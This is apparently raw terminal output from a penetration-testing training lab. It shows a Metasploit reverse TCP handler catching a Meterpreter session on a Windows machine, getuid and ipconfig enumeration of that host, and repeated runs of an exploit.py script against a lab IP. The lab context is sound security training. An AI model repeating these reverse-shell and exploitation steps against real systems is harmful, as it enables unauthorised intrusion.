 [*] Started reverse TCP handler on 192.168.126.128:4445
[*] Sending stage (175686 bytes) to 192.168.126.129
[*] Meterpreter session 2 opened (192.168.126.128:4445 → 192.168.126.129:60940)
meterpreter > id
[-] Unknown command: id
meterpreter > getuid
Server username: DESKTOP-NI4DCTB\Desultory
meterpreter > ip
[-] Unknown command: ip
meterpreter > ipconfig
Interface  1
============
Name         : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU          : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface  6
============
Name         : Intel(R) 82574L Gigabit Network Connection
Hardware MAC : 00:0c:29:fc:63:ec
MTU          : 1500
IPv4 Address : 192.168.126.129
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::4187:a64c:5982:c9a2
IPv6 Netmask : ffff:ffff:ffff:ffff::
┌──(kali㉿kali)-[~/ecppt]
└─$ cd 10.185.10.34
┌──(kali㉿kali)-[~/ecppt/10.185.10.34]
└─$ python2 exploit.py
Done!
┌──(kali㉿kali)-[~/ecppt/10.185.10.34]
└─$ python2 exploit.py
Done!
┌──(kali㉿kali)-[~/ecppt/10.185.10.34]